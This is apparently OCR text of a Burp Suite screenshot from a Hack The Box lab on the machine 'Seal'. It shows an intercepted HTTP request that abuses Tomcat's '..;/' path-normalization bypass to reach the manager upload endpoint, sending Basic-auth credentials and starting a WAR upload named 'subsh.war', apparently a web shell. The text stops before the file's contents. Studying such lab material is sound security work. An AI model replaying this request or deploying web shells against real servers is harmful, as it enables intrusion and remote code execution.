 Request to https://seal.htb:443 [10.10.10.250]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /manager/..;/manager/html/upload?org.apache.catalina.filters.CSRF_NONCE=DF548355193020A96ED6754008BE0B7E HTTP/1.1
2 Host: seal.htb
3 Cookie: JSESSIONID=9F8B84DB7578A28C40F8C994A5E5B997; JSESSIONID=node01d2lo56oc1bw91oxhdkaeczxqc37.node0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------37832397197493140538206​27979
9 Content-Length: 1330
10 Origin: https://seal.htb
11 Dnt: 1
12 Authorization: Basic dG9tY2F0OjQyTXJIQmYqejh7WiU=
13 Referer: https://seal.htb/manager/..;/manager/html
14 Upgrade-Insecure-Requests: 1
15 Te: trailers
16 Connection: close
17
18 -----------------------------3783239719749314053820627979
19 Content-Disposition: form-data; name="deployWar"; filename="subsh.war"
20 Content-Type: application/octet-stream
21